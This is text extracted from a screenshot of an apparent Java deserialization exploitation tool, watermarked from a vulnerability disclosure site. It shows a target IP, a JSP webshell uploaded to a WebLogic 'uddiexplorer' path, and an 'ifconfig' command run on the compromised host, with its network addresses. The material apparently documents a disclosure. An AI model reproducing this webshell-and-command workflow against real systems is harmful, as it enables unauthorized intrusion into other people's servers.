 目标IP 124.162.172.37 目标端口 80 监听端口 利用方式 RMI 断开
路径 uddiexplorer/5f6ebw/war/1.jsp 文件 ers\dell\Desktop\JAVA反序列\1.jsp 浏览 上传
命令 ifconfig 编码 GB18030 执行
信息 eth0 Link encap:Ethernet HWaddr 5C:F3:FC:4A:99:10
inet addr:202.202.107.58 Bcast:202.202.107.63 Mask:255.255.255.192
inet6 addr: 2001:da8:c803:60d:5ef3:fcff:fe4a:9910/64 Scope:Global
inet6 addr: fe80::5ef3:fcff:fe4a:9910/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:129300002 errors:0 dropped:0 overruns:0 frame:0
TX packets:191984265 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:39753005301 (37.0 GiB) TX bytes:169179731962 (157.5 GiB)
eth1 Link encap:Ethernet HWaddr 5C:F3:FC:4A:99:12
inet addr:192.168.0.209 Bcast:192.168.0.255 Mask:255.255.255.0
inet6 addr: fe80::5ef3:fcff:fe4a:9912/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11867 errors:0 dropped:0 overruns:0 frame:0
www.wooyun.org